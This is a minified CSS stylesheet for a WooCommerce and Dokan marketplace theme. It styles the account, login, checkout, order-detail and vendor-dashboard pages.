.woocommerce .woocommerce-customer-details address,.woocommerce-page .woocommerce-customer-details address{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:100%}.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px;width:auto}
.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;border:1px solid #e5e5e5;overflow:hidden;margin:0 15px}.woocommerce .col2-set.addresses .address,.woocommerce-page .col2-set.addresses .address{float:left}.woocommerce .col2-set.addresses .address:last-child,.woocommerce-page .col2-set.addresses .address:last-child{float:right}.woocommerce .col2-set.addresses .title,.woocommerce-page .col2-set.addresses .title{background:#fbfbfb}
.woocommerce .col2-set.addresses address,.woocommerce-page .col2-set.addresses address{border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:20px 30px;line-height:32px;margin:0}.woocommerce .col2-set.addresses .woocommerce-column__title,.woocommerce .col2-set.addresses h3,.woocommerce-page .col2-set.addresses .woocommerce-column__title,.woocommerce-page .col2-set.addresses h3{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;text-transform:uppercase;margin:0}
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{position:static;display:inline-block;font-family:'linearicons'}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:before{content:'\e697'}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:before{content:'\e76a'}.woocommerce-account #main-content .woocommerce{padding-top:50px}
.woocommerce-account #main-content .woocommerce .title-account{font-size:60px;display:block;font-weight:200;color:#eee;margin:0;line-height:normal;padding-bottom:50px}.woocommerce-account #main-content .woocommerce .title-account span{display:block;vertical-align:top;font-size:30px;color:#000;line-height:normal}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p.form-row-wide{display:inline-block;width:100%}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content p:not(.woocommerce-info):not(.woocommerce-message):not(.dokan-error){padding:0 !important;max-width:inherit}
.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:46px;height:46px}.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content input:focus,.woocommerce-account #main-content .woocommerce .woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered:focus{-webkit-box-shadow:none;box-shadow:none}
.edit-account p:last-child{margin-top:10px}.woocommerce form.login,.woocommerce form.register{padding:40px 30px;margin:0 0 18px;border-color:#e5e5e5;background:#f5f5f5;color:#555;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.login>p,.woocommerce form.register>p{margin-bottom:10px}.woocommerce form.login>p:not(.form-row),.woocommerce form.register>p:not(.form-row){margin-bottom:7px}.woocommerce form.login>p.last,.woocommerce form.register>p.last{margin-bottom:14px}
.woocommerce form.login>p:last-child,.woocommerce form.login>p.user-role,.woocommerce form.register>p:last-child,.woocommerce form.register>p.user-role{margin-bottom:0;text-align:center}.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button{margin-top:10px;width:100%}.woocommerce form.login .show_if_seller p,.woocommerce form.register .show_if_seller p{margin-bottom:10px}.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a{color:#ca0815}.woocommerce form.login input,.woocommerce form.register input{margin:0 !important}
.woocommerce form.login input.button,.woocommerce form.register input.button{margin-top:10px !important;padding:0 38px}.woocommerce form.login .social-log span,.woocommerce form.register .social-log span{background:#f5f5f5}.woocommerce form.register.dokan-vendor-register>p:last-child{text-align:left}.woocommerce form.register label[for="apply_for_vendor"]{font-weight:500;cursor:pointer}.woocommerce form.register label[for="apply_for_vendor"] input{display:inline-block}.u-columns .nav-tabs{border:0;padding-bottom:15px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
.u-columns .nav-tabs li a{margin:0;color:#bbb;font-size:30px;font-weight:500;padding:0 11px;border:0}.u-columns .nav-tabs li a:hover{background-color:transparent;color:#000}.u-columns .nav-tabs li:first-child a{padding-left:0}.u-columns .nav-tabs li.active a,.u-columns .nav-tabs li.active a:focus,.u-columns .nav-tabs li.active a:hover{color:#000;border:0;background:transparent}.u-columns .tab-content .woocommerce-form__label-for-checkbox{display:table}.u-columns .tab-content .woocommerce-form__label-for-checkbox input{display:none}
.u-columns .tab-pane .sub-title{display:block;line-height:23px;padding-bottom:8px}.social-log{position:relative;line-height:37px;text-align:center;z-index:1;margin-top:35px}.social-log span{display:inline-block;padding:0 20px;background:#fff}.social-log span:before{content:'';background:#e5e5e5;position:absolute;left:0;width:100%;height:1px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:auto;z-index:-1}
div.nsl-container-block.nsl-container .nsl-container-buttons{display:flex !important;flex-direction:row;padding:6px 0 0 !important;text-align:center}div.nsl-container-block.nsl-container .nsl-container-buttons a{display:inline-block;margin:0;max-width:unset;line-height:44px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0 !important}div.nsl-container-block.nsl-container .nsl-container-buttons a+a{margin-left:10px !important}div.nsl-container-block.nsl-container .nsl-button{text-align:center;width:100%;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:inline-block;vertical-align:middle;padding:0 24px}
div.nsl-container-block.nsl-container .nsl-button .nsl-button-label-container{margin:0;padding:0;font-family:"Poppins",sans-serif;font-size:14px;font-weight:500;letter-spacing:0;vertical-align:middle}div.nsl-container-block.nsl-container .nsl-button i{margin-right:7px;margin-left:0;vertical-align:middle;display:inline-block}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received{font-weight:500;margin:0;line-height:30px;background:#fbfbfb;border:1px solid #e5e5e5;border-bottom:0;padding:15px 30px}
.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-received:before{content:'\e080';font-family:'simple-line-icons';display:inline-block;margin-right:5px;margin-left:0;color:#08db17}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{border:1px solid #e5e5e5;border-top:0;background:#fbfbfb;padding:10px 30px 20px 30px;display:flex}.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{border:0;border-bottom:1px dashed #e5e5e5;padding:10px 0 !important;width:50%;color:#000}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th:last-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:last-child{text-align:right !important}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:not(.woocommerce-table__line-item) .product-total,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-name,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:not(.woocommerce-table__line-item) .product-total{text-transform:uppercase;font-weight:500}
.woocommerce-order-received .woocommerce-order table.shop_table tfoot{background:transparent}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr th{text-transform:uppercase;border-right:1px dashed #e5e5e5;font-weight:500}.woocommerce-order-received .woocommerce-order table.shop_table tfoot tr td{padding:10px 0;border-top:0;color:#000}.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{text-align:right !important}.woocommerce-order-received .woocommerce-order table.shop_table tfoot th,.woocommerce-order-received .woocommerce-order table.shop_table tfoot td{border-left:0;border-right:0;border-style:dashed;padding:0;font-weight:500;color:#000}
.woocommerce-order-received .woocommerce-order table.shop_table .woocommerce-Price-amount{font-weight:500;color:#ca0815}.woocommerce-order-received .order-again{margin-top:20px}.woocommerce ul.order_details li{line-height:30px;font-size:inherit;text-transform:inherit;margin:0}.woocommerce ul.order_details li+li{margin-left:30px}.woocommerce ul.order_details li strong{font-size:inherit;font-weight:500}.woocommerce-order>p:not(.woocommerce-thankyou-order-received){margin-bottom:30px !important}.woocommerce-order .product-quantity{font-weight:500}
.woocommerce-order .woocommerce-order-details{overflow:hidden}.woocommerce-order .woocommerce-order-details h2{border:1px solid #e5e5e5;border-bottom:0;line-height:60px;padding:0 30px;background:#fbfbfb;font-size:15px;font-weight:500;text-transform:uppercase;margin:0}.woocommerce-order .woocommerce-order-details .order_details{border-top:0;border-color:#e5e5e5}.woocommerce-order .woocommerce-order-details .order_details *{border-color:#e5e5e5;text-align:left !important}.woocommerce-order .woocommerce-order-details .order_details tbody tr td{border-style:dashed !important}
.woocommerce-order .woocommerce-order-details header{margin-top:50px}.woocommerce-order .woocommerce-order-details header h2{border:0;padding:0;background:transparent}.woocommerce-order .woocommerce-order-details .dokan-info{margin:0 0 30px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce-order .woocommerce-customer-details{margin:45px 0 0}.woocommerce-order .woocommerce-customer-details .addresses .woocommerce-column--billing-address{z-index:4}
.woocommerce table.my_account_orders{font-size:inherit}.woocommerce table.my_account_orders thead tr,.woocommerce table.my_account_orders tbody tr{background:transparent}.woocommerce table.my_account_orders thead tr th,.woocommerce table.my_account_orders thead tr td,.woocommerce table.my_account_orders tbody tr th,.woocommerce table.my_account_orders tbody tr td{width:auto;background:transparent}.woocommerce table.my_account_orders tbody tr:last-child td{border:0}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td{border-left:0 !important}
.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>th:last-child,.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr>td:last-child{border-right:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table{border:0 !important}.woocommerce-order .woocommerce-order-details .order_details ~ div table>tbody>tr:last-child>td{border-bottom:0 !important}#track-order i{display:inline-block;vertical-align:middle;font-size:17px;margin-right:5px;margin-left:0}
.track_order{border:1px solid #e5e5e5;background:#f5f5f5;padding:33px 100px 36px}.track_order p:first-child{color:#555;margin-bottom:8px}.track_order p.form-row-first,.track_order p.form-row-last{width:49%}.track_order p label{margin:0}.track_order button{float:right}.woocommerce-order-details .woocommerce-order-details__title{font-size:20px;font-weight:500;margin:20px 0}.woocommerce-order-details .order_details{padding:0 30px}.woocommerce-order-details .order_details .product-name{text-align:left !important;color:#000 !important;font-weight:500 !important;border-right:1px dashed #e5e5e5 !important;border-style:dashed !important}
.woocommerce-order-details .order_details .product-total,.woocommerce-order-details .order_details tfoot td{text-align:right !important;border-style:dashed !important}.woocommerce-order-details .order_details th,.woocommerce-order-details .order_details td{padding:10px 0 !important;color:#000 !important}.woocommerce-order-details .order_details thead th{text-transform:uppercase}.woocommerce-order-details .order_details tfoot th,.woocommerce-order-details .order_details tfoot td{border-left:0 !important;border-top:0 !important;border-color:#e5e5e5 !important;border-style:dashed !important}
.woocommerce-order-details .order_details tfoot td{border-right:0 !important}.woocommerce-order-details .order_details tfoot tr:last-child th,.woocommerce-order-details .order_details tfoot tr:last-child td{border-bottom:0 !important}.woocommerce-order-details .order_details strong{display:inline-block;font-weight:500}.woocommerce-order-details .order_details .woocommerce-Price-amount{font-weight:500;color:#ca0815}.woocommerce .woocommerce-form-login-toggle .woocommerce-info,.woocommerce .woocommerce-form-login-toggle .woocommerce-message,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message{border:0;padding:0 0 9px;margin:5px 0 0;line-height:23px;font-weight:500;background:transparent;text-transform:capitalize;color:#000}
.woocommerce .woocommerce-form-login-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-login-toggle .woocommerce-message:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info:before,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message:before{display:none}.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-login-toggle .woocommerce-message a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-message a{font-weight:normal;color:#ca0815;text-transform:none;margin-left:5px;margin-right:0}
.woocommerce form.checkout_coupon{padding:25px 30px;border-color:#e5e5e5;background:#f5f5f5;color:#555;margin:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce form.checkout_coupon>p{margin-bottom:10px}.woocommerce form.checkout_coupon>p:not(.form-row){margin-bottom:7px}.woocommerce form.checkout_coupon>p.form-row-first{width:65%}.woocommerce form.checkout_coupon>p.form-row-last{width:35%}.woocommerce form.checkout_coupon input{margin:0 !important}
form.checkout{padding:48px 0 100px}form.checkout h3{font-size:20px;font-weight:500;line-height:23px;margin:0 0 9px;text-transform:capitalize}form.checkout h3#ship-to-different-address{font-size:14px;margin:7px 0 0;text-transform:inherit}form.checkout label{margin:0}form.checkout .woocommerce-input-wrapper{display:block}form.checkout #order_comments{height:186px !important;padding:20px !important;padding-top:15px !important;margin:0 !important;line-height:inherit !important}form.checkout .order-review .shop_table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#ddd;border-bottom:0;border-right:0;margin:0}
form.checkout .order-review .shop_table>thead>tr>td,form.checkout .order-review .shop_table>thead>tr th,form.checkout .order-review .shop_table>tbody>tr>td,form.checkout .order-review .shop_table>tbody>tr th,form.checkout .order-review .shop_table>tfoot>tr>td,form.checkout .order-review .shop_table>tfoot>tr th{border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;vertical-align:middle;line-height:30px;padding:6px 0}form.checkout .order-review .shop_table>thead>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>thead>tr th[data-title="Shipping"],form.checkout .order-review .shop_table>tbody>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>tbody>tr th[data-title="Shipping"],form.checkout .order-review .shop_table>tfoot>tr>td[data-title="Shipping"],form.checkout .order-review .shop_table>tfoot>tr th[data-title="Shipping"]{padding-left:10px}
form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:25px}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:25px;text-align:right}
@media(max-width:480px){form.checkout .order-review .shop_table>thead>tr>td:first-child,form.checkout .order-review .shop_table>thead>tr th:first-child,form.checkout .order-review .shop_table>tbody>tr>td:first-child,form.checkout .order-review .shop_table>tbody>tr th:first-child,form.checkout .order-review .shop_table>tfoot>tr>td:first-child,form.checkout .order-review .shop_table>tfoot>tr th:first-child{padding-left:15px}form.checkout .order-review .shop_table>thead>tr>td:last-child,form.checkout .order-review .shop_table>thead>tr th:last-child,form.checkout .order-review .shop_table>tbody>tr>td:last-child,form.checkout .order-review .shop_table>tbody>tr th:last-child,form.checkout .order-review .shop_table>tfoot>tr>td:last-child,form.checkout .order-review .shop_table>tfoot>tr th:last-child{padding-right:15px}
}form.checkout .order-review .shop_table>thead>tr.cart_item .product-name,form.checkout .order-review .shop_table>tbody>tr.cart_item .product-name,form.checkout .order-review .shop_table>tfoot>tr.cart_item .product-name{line-height:30px}form.checkout .order-review .shop_table>thead>tr.cart_item .variation,form.checkout .order-review .shop_table>tbody>tr.cart_item .variation,form.checkout .order-review .shop_table>tfoot>tr.cart_item .variation{display:block}form.checkout .order-review .shop_table>thead{background:#f5f5f5}
form.checkout .order-review .shop_table>tfoot>tr>th{color:#000}form.checkout .order-review .shop_table label{font-weight:normal}form.checkout .order-review .shop_table ul#shipping_method li{margin:0}form.checkout .order-review .product-quantity{color:#000;display:inline-block;line-height:initial}form.checkout .order-review .product-quantity:before{display:inline-block;content:'('}form.checkout .order-review .product-quantity:after{display:inline-block;content:')'}
form.checkout .order-review tr:not(.order-total) .woocommerce-Price-amount{color:#000}form.checkout strong,form.checkout b{font-weight:500}form.checkout .order-payment{padding-top:47px}.woocommerce ul#shipping_method .amount{font-weight:500;color:#000}.woocommerce-shipping-fields{padding-bottom:22px}.woocommerce-shipping-fields h3 label{font-weight:normal}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{display:table-cell}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{margin:0;background-color:transparent;color:#888;font-size:inherit;line-height:23px;padding:0 0 5px 25px}
#add_payment_method #payment div.payment_box:before,.woocommerce-cart #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{display:none}.woocommerce-checkout-payment{background:#fff !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important}.woocommerce-checkout-payment .payment_methods{border:1px solid #ddd !important;padding:0 !important}.woocommerce-checkout-payment .payment_methods li{border-bottom:1px solid #ddd;padding:8px 15px;position:relative;z-index:11}
.woocommerce-checkout-payment .payment_methods li label{cursor:pointer;font-weight:normal;line-height:32px;padding:0 !important;margin:0}.woocommerce-checkout-payment .payment_methods li:last-child{border:0 !important}.woocommerce-checkout-payment .payment_methods li input[checked="checked"] ~ .payment_box:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style="display: block;"]:after,.woocommerce-checkout-payment .payment_methods li .payment_box[style]:after{content:'';background:#f5f5f5;position:absolute;left:0;top:0;right:auto;width:100%;height:100%;z-index:-1;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.woocommerce-checkout-payment .payment_methods .payment_method_stripe label,.woocommerce-checkout-payment .payment_methods .payment_method_paypal label{display:block !important}.woocommerce-checkout-payment .payment_methods .about_paypal{line-height:20px !important;padding-left:10px;padding-right:0;text-decoration:underline;float:none !important;display:inline-block}.woocommerce-checkout-payment .payment_methods .payment_box{position:static !important}.woocommerce-checkout-payment .place-order{padding:0 !important}
.woocommerce-checkout-payment .place-order button.button.alt{width:100% !important;line-height:50px;margin-top:20px}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper{padding:9px 0}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text{color:#888;display:inline-block}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-terms-and-conditions-checkbox-text:before{vertical-align:text-bottom}
.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a{color:#ca0815}.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper .woocommerce-form__input-checkbox{width:0}.woocommerce-checkout-payment .term-wrapper>div{padding:0}.woocommerce-checkout-payment .term-wrapper>div.inner{border:0}.woocommerce-input-wrapper select{line-height:48px;border:1px solid #e5e5e5;padding:0 15px;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none;appearance:none}
.woocommerce-input-wrapper select:focus{outline:0}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:40px;padding-left:3px;margin:0}.woocommerce form .create-account{margin-top:10px}.woocommerce form .create-account .form-row.woocommerce-invalid label{color:inherit}#custom-register,#custom-login{color:#888;text-align:center}#custom-register input:not(.submit_button),#custom-login input:not(.submit_button){color:#888;padding-left:15px;padding-right:0;width:100%;margin:0 0 10px}
#custom-register input:not(.submit_button):focus,#custom-login input:not(.submit_button):focus{outline:0}#custom-register label.error,#custom-login label.error{display:none;color:red;font-weight:500}#custom-register label.error:last-child,#custom-login label.error:last-child{display:block !important}#custom-register input.error,#custom-login input.error{border:1px solid #f00 !important}#custom-register input.submit_button,#custom-login input.submit_button{width:100%;height:auto}#custom-register a,#custom-login a{text-decoration:none}
#custom-register a.close,#custom-login a.close{position:absolute;right:15px;left:auto;top:15px}#custom-register a.text-link,#custom-login a.text-link{color:#ca0815;margin:15px 0 0;display:inline-block}#custom-register p.status,#custom-login p.status{text-align:left;margin:15px 0 20px 0;font-weight:500;display:none}#custom-register p.status.successful,#custom-login p.status.successful{color:#8cc84a}#custom-register p.status.wrong,#custom-login p.status.wrong{color:#f7b217}#custom-register .social-log,#custom-login .social-log{margin-top:25px}
#custom-register .vendor-register{margin-top:10px}#custom-register .vendor-register a{color:#ca0815}#custom-register .vendor-register a:hover{text-decoration:underline}#custom-login-wrapper .modal-dialog{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#custom-login-wrapper #custom-register label.error,#custom-login-wrapper #custom-login label.error{float:left;margin:-2px 0 7px}#custom-login-wrapper .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}
#custom-login-wrapper .modal-content .modal-body{padding:45px 30px 35px}#custom-login-wrapper .nav-tabs{margin-bottom:35px;width:100%;border:0;text-align:center}#custom-login-wrapper .nav-tabs li{float:none;display:inline-block}#custom-login-wrapper .nav-tabs li a{margin:0;color:#aaa;font-size:20px;font-weight:500;padding:0 11px;border:0;text-transform:uppercase}#custom-login-wrapper .nav-tabs li a:hover{background-color:transparent}#custom-login-wrapper .nav-tabs li.active a{color:#000}#custom-login-wrapper .tab-pane h3{font-size:14px;color:#555;font-weight:400;margin:0 0 10px;text-align:left}
#custom-login-wrapper .tab-pane .rememberme-wrapper{padding:3px 0 10px;color:#000}#custom-login-wrapper .tab-pane .rememberme-wrapper label{font-weight:normal;cursor:pointer;margin:0}.sidebar>.widget ul.product_list_widget{margin-top:25px}.product_list_widget .product-block{border:0;padding:5px 0;margin:0;background:transparent}.product_list_widget .product-block .out-stock{display:none}.product_list_widget .product-block .product-content:before,.product_list_widget .product-block .product-content:after{content:" ";display:table}
.product_list_widget .product-block .product-content:after{clear:both}.product_list_widget .product-block .product-content>div{display:table-cell;vertical-align:top}.product_list_widget .product-block .block-inner{padding:0;padding-right:17px}.product_list_widget .product-block .image{border:1px solid #ddd;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product_list_widget .product-block .image img{max-width:60px}.product_list_widget .product-block .caption{padding:0 !important;border:0;text-align:left;background:transparent}
.product_list_widget .product-block .caption>.rating{position:static;line-height:22px}.product_list_widget .product-block .name{font-size:14px;line-height:23px;font-weight:normal;margin-top:-5px}.product_list_widget .product-block .name a{font-weight:normal}.product_list_widget .product-block:hover .rating{opacity:1;filter:alpha(opacity=100)}.product_list_widget .product-block:hover .image{border-color:#ca0815}.product_list_widget .product-block .woocs_price_code{font-size:14px;display:block;line-height:17px}
.sold-by-meta{margin-bottom:5px}.sold-by-meta>a{color:#999}.sold-by-meta>a:hover{color:#ca0815}.sold-by-meta .sold-by-label{color:#999}.woocommerce-result-count.result-vendor{float:right}.dokan-message:before{background:transparent;top:15px;padding-top:0;color:#8fae1b;font-size:20px}.dokan-message a{color:#ca0815}.dokan-message a:hover{text-decoration:underline}.dokan-message .dokan-close{font-size:25px}.dokan-error:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#b81c23}
.dokan-info{border:0;border-top:3px solid #109ae7}.dokan-info:before{background:transparent;top:15px;padding-top:0;font-size:20px;color:#109ae7}input[type="submit"].dokan-btn:active,input[type="submit"].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus{background:#ca0815}.select2-dropdown{z-index:1251}select.dokan-form-control,.dokan-form-control{height:44px}
.dokan-form-inline .dokan-form-group{float:left;margin-right:10px;margin-left:0}#nav-below .pager{margin:0}.dokan-table>thead>tr>th{background-color:#e5e5e5;border-bottom-width:1px;text-transform:uppercase;font-weight:500;vertical-align:middle;text-align:center}.woocommerce #dokan-vendor-register{background:transparent}input.dokan-checkbox{margin:0}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.diviader{display:none}.dokan-product-listing .dokan-product-listing-area ins .amount,.dokan-product-listing .dokan-product-listing-area del .amount{color:inherit;font-weight:inherit}
body.dokan-theme-urna ul.products{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}body.dokan-theme-urna ul.products>div.product{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;padding:0 10px}.dokan-dashboard-product-listing-wrapper{float:left;width:100%}.dokan-dashboard td.diviader{display:none}.dokan-dashboard label{font-weight:500}.dokan-dashboard h1,.dokan-dashboard header.dokan-dashboard-header h1{margin:0 0 20px;padding:0;border:0}
.dokan-dashboard h1 small,.dokan-dashboard header.dokan-dashboard-header h1 small{vertical-align:middle}.dokan-dashboard h1 .dokan-right a,.dokan-dashboard header.dokan-dashboard-header h1 .dokan-right a{color:#000}.dokan-dashboard .dokan-dashboard-wrap{display:block}.dokan-dashboard .dokan-dash-sidebar{width:100%;margin-bottom:30px;background-color:transparent;overflow:inherit}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li{border:0;margin:0 1px;text-align:center;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a{border:0;width:auto;float:none;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover{background:#ca0815}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a{padding:10px 15px !important}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li i,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after{display:none}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{background-color:#ca0815}.dokan-dashboard .dokan-dashboard-content{width:100%;padding:0 0 50px;overflow:initial}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{padding:0 15px;-webkit-box-shadow:none;box-shadow:none;border-color:#e5e5e5;float:left;width:100%}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title{color:#000;text-transform:uppercase;font-weight:600;background-color:#e5e5e5;margin:0 -15px;padding:10px 15px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget i{color:#000 !important}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget ul.list-count{margin:15px 0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table{max-width:190px}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-placeholder>.legend>table tr>td.legendColorBox{width:31px}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter{display:inline-block;width:100%;padding:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li{background-color:#f4f4f4;border-bottom:1px solid #e1e1e1;float:left}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline>li:last-child{border-bottom:0}
.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title,.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .count{float:left;width:50%;text-align:left;padding:15px;line-height:1;color:#000;font-weight:400;font-size:14px;border-bottom:0}.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .list-inline .title{background-color:#e5e5e5}
